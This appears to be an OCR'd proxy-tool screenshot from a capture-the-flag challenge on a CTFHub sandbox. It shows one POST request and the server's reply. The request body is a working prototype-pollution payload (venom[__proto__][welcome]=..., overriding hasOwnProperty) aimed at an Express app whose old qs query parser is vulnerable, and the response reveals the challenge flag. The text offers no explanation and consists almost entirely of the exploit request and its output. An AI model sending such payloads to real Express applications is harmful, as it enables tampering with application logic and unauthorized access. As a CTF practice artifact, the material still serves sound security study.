 请求
Raw 参数 头 Hex
POST /plz HTTP/1.1
Host: venom-48617a4e64707261.sandbox.ctfhub.com:57159
Content-Length: 75
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://venom-48617a4e64707261.sandbox.ctfhub.com:57159
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://venom-48617a4e64707261.sandbox.ctfhub.com:57159/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
venom[__proto__][welcome]=159753&venom[text]=flag&venom[hasOwnPr
operty]=123
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 62
Content-Type: text/html; charset=utf-8
Date: Sat, 16 Mar 2024 04:30:59 GMT
Etag: W/"3e-ogVz87W4unAFVIhoNYVePDKuMOo"
X-Powered-By: Express
Connection: close
Congratulations:flag{just_wa3m_up_but_o1d_qs_1s_vulnerable!!}